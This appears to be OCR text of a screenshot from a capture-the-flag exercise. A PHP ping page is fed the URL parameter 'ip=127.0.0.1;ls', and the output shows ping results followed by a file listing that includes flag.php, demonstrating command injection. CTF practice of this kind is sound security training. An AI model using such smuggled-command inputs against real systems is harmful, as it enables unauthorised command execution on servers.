 不安全 node4.anna.nssctf.cn:28280/?ip=127.0.0.1%3Bls
AI CTF 工具 仓库 文章 学习 学校 学习网站 云 安全平台 邮箱 本地虚拟机部署
听说php可以执行系统函数？我来康康
Why not try bjut.edu.cn 确定
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.053 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.034 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.029/0.040/0.053/0.000 ms
flag.php
index.php